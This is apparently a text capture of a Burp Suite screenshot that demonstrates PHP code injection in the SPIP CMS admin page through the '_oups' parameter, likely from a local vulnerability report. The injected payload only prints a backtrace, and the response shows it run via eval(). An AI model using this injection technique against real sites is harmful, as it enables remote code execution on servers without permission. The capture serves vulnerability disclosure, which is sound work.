 Burp Project Intruder Repeater Window Help Hackvertor Backslash Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Hackvertor Add Custom Header Additional Scanner Checks Attack Surface Detector Beautifier burp-hash Bypass WAF Logger++
1 × 2 × 3 × RCE × ...
Send Cancel < ▾ > ▾ Target: http://lokal ?
Request
Raw Params Headers Hex Hackvertor
1 GET /ecrire/?exec=article&id_article=1&ajouter=non&
tri_liste_aut=statut&deplacer=oui&_oups=
%27%3C?php%20<@urlencode_0>debug_print_backtrace();di
e();<@/urlencode_0>?%3E%27 HTTP/1.1
2 Host: lokal
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) snap
Chromium/83.0.4103.61 Chrome/83.0.4103.61
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,fr;q=0.8
9 Cookie: spip_admin=%40root%40root.root;
wordpress_logged_in_9456b5d34b0a5fc15ec70296af0d80c9=
root%7C1591803133%7CLYBxqLJLFFyk7M1cFdrcTDdqpfEkvawR5
zOU3ctKio1%7C8402858420a75374e836a7aa1af34d1858a86c24
16606c87600ea84ca23f7e44; wp-settings-time-1=
1590599361; adminer_permanent=; spip_session=
1_081772e97f784fc298872bbef4eda2c6; spip_accepte_ajax
=1
10 Connection: close
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render Hackvertor
2820 </tbody>
2821 </table>
2822
2823
2824 </div>
2825
2826 </div><!--ajaxbloc--> <div class="action"><input type="hidden" name="_oups" value=''#0 eval() called at
[/issue_4494/ecrire/public/evaluer_page.php:55]
2827 #1 include(/issue_4494/ecrire/public/evaluer_page.php) called at [/issue_4494/ecrire/public/assembler.php:657]
2828 #2 evaluer_fond(formulaires/editer_liens, Array ([editable] => ,[id] => auteurs-article-1-auteur,[_vue_liee] => auteurs_lies,[_vue_ajout] =>
auteurs_associer,[_objet_lien] => auteur,[id_lien_ajoute] => ,[objet] => article,[id_objet] => 1,[objet_source] => auteur,[table_source] =>
auteurs,[recherche] => ,[visible] => 0,[ajouter_lien] => ,[supprimer_lien] => ,[qualifier_lien] => ,[ordonner_lien] => ,[desordonner_liens] =>
,[_roles] => ,[_oups] => '<?php debug_print_backtrace();die();?>',[_pipelines] => Array ([formulaire_fond] => Array ([form] => editer_liens,[args] =>
Array ([0] => auteurs,[1] => article,[2] => 1),[je_suis_poste] => )),[formulaire_args] =>
z+FJ1rTG/lk75IfPcVqrygiJhj3wixKIFYDVzdNWKSfpyNiJtN8gQpPFZh4QRLr2nrCnZYNK061VIxk9YkVVB9TNlAxClgABPC6zutkBCynE3wP7ew8PXA==,[erreurs] => Array
(),[action] =>
/ecrire/?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=statut&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20debug_print_backtrace%28%2
9%3Bdie%28%29%3B&amp;%3E%27,[form] => editer_liens,[lang] => en), ) called at [/issue_4494/ecrire/inc/utils.php:3258]
2829 #3 recuperer_fond(formulaires/editer_liens, Array ([editable] => ,[id] => auteurs-article-1-auteur,[_vue_liee] => auteurs_lies,[_vue_ajout] =>
auteurs_associer,[_objet_lien] => auteur,[id_lien_ajoute] => ,[objet] => article,[id_objet] => 1,[objet_source] => auteur,[table_source] =>
auteurs,[recherche] => ,[visible] => 0,[ajouter_lien] => ,[supprimer_lien] => ,[qualifier_lien] => ,[ordonner_lien] => ,[desordonner_liens] =>
,[_roles] => ,[_oups] => '<?php debug_print_backtrace();die();?>',[_pipelines] => Array ([formulaire_fond] => Array ([form] => editer_liens,[args] =>
Array ([0] => auteurs,[1] => article,[2] => 1),[je_suis_poste] => )),[formulaire_args] =>
z+FJ1rTG/lk75IfPcVqrygiJhj3wixKIFYDVzdNWKSfpyNiJtN8gQpPFZh4QRLr2nrCnZYNK061VIxk9YkVVB9TNlAxClgABPC6zutkBCynE3wP7ew8PXA==,[erreurs] => Array
(),[action] =>
/ecrire/?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=statut&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20debug_print_backtrace%28%2
9%3Bdie%28%29%3B&amp;%3E%27,[form] => editer_liens,[lang] => en), Array ([trim] => ,[raw] => 1,[compil] => Array ([0] =>
../prive/squelettes/contenu/article.html,[1] => html_f8c6d633acdd97cfce459c6efd74f49a,[2] => _article,[3] => 12,[4] => en))) called at
[/issue_4494/ecrire/public/assembler.php:378]
2830 #4 inclure_balise_dynamique(Array ([0] => formulaires/editer_liens,[1] => 3600,[2] => Array ([editable] => ,[id] =>
auteurs-article-1-auteur,[_vue_liee] => auteurs_lies,[_vue_ajout] => auteurs_associer,[_objet_lien] => auteur,[id_lien_ajoute] => ,[objet] =>
article,[id_objet] => 1,[objet_source] => auteur,[table_source] => auteurs,[recherche] => ,[visible] => 0,[ajouter_lien] => ,[supprimer_lien] =>
,[qualifier_lien] => ,[ordonner_lien] => ,[desordonner_liens] => ,[_roles] => ,[_oups] => '<?php debug_print_backtrace();die();?>',[_pipelines] =>
Array ([formulaire_fond] => Array ([form] => editer_liens,[args] => Array ([0] => auteurs,[1] => article,[2] => 1),[je_suis_poste] =>
)),[formulaire_args] =>
z+FJ1rTG/lk75IfPcVqrygiJhj3wixKIFYDVzdNWKSfpyNiJtN8gQpPFZh4QRLr2nrCnZYNK061VIxk9YkVVB9TNlAxClgABPC6zutkBCynE3wP7ew8PXA==,[erreurs] => Array
(),[action] =>
/ecrire/?exec=article&amp;id_article=1&amp;ajouter=non&amp;tri_liste_aut=statut&amp;deplacer=oui&amp;_oups=%27%3C&amp;php%20debug_print_backtrace%28%2
9%3Bdie%28%29%3B&amp;%3E%27,[form] => editer_liens)), 1, Array ([0] => ../prive/squelettes/contenu/article.html,[1] =>
html_f8c6d633acdd97cfce459c6efd74f49a,[2] => _article,[3] => 12,[4] => en)) called at [/issue_4494/ecrire/public/assembler.php:353]
2831 #5 inserer_balise_dynamique(Array ([0] => formulaires/editer_liens,[1] => 3600,[2] => Array ([editable] => ,[id] =>
auteurs-article-1-auteur,[_vue_liee] => auteurs_lies,[_vue_ajout] => auteurs_associer,[_objet_lien] => auteur,[id_lien_ajoute] => ,[objet] =>
article,[id_objet] => 1,[objet_source] => auteur,[table_source] => auteurs,[recherche] => ,[visible] => 0,[ajouter_lien] => ,[supprimer_lien] =>
,[qualifier_lien] => ,[ordonner_lien] => ,[desordonner_liens] => ,[_roles] => ,[_oups] => '<?php debug_print_backtrace();die();?>',[_pipelines] =>
Array ([formulaire_fond] => Array ([form] => editer_liens,[args] => Array ([0] => auteurs,[1] => article,[2] => 1),[je_suis_poste] =>
)),[formulaire_args] =>
z+FJ1rTG/lk75IfPcVqrygiJhj3wixKIFYDVzdNWKSfpyNiJtN8gQpPFZh4QRLr2nrCnZYNK061VIxk9YkVVB9TNlAxClgABPC6zutkBCynE3wP7ew8PXA==,[erreurs] => Array
? < + > debug_print_backtrace 61 matches
Done 114,242 bytes | 231 millis